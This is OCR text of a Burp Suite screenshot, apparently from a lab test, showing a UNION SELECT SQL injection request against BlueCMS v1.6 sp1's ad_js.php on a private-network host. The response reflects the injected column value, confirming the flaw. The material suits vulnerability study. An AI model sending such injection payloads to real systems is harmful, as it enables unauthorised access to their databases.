 Burp Suite Professional v2.0beta - Temporary Project - www.qq.com
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.43.145 ?
请求
Raw 参数 头 Hex
GET /bluecms/bluecms_v1.6_sp1/uploads/ad_js.php/?ad_id=1 union select
1,2,3,4,5,6,7 HTTP/1.1
Host: 192.168.43.145
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: detail=4
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Tue, 19 May 2020 13:05:47 GMT
Content-Type: text/html;charset=gb2312
Connection: close
X-Powered-By: PHP/5.2.17
Set-Cookie: BLUE[user_id]=deleted; expires=Mon, 20-May-2019 13:05:46
GMT; path=/
Set-Cookie: BLUE[user_name]=deleted; expires=Mon, 20-May-2019 13:05:46
GMT; path=/
Set-Cookie: BLUE[user_pwd]=deleted; expires=Mon, 20-May-2019 13:05:46
GMT; path=/
Content-Length: 33
<!--
document.write("7");
-->
? < + > 输入搜索字词 有比赛
雷神众测
完成 466字节 | 145毫秒